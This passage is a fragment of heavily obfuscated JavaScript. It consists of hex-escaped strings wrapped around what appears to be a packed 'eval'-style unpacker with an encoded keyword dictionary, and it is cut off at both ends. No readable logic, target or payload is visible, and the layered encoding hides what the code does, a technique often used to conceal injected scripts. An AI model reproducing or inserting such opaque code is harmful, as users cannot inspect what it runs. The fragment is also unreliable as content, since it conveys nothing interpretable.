5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x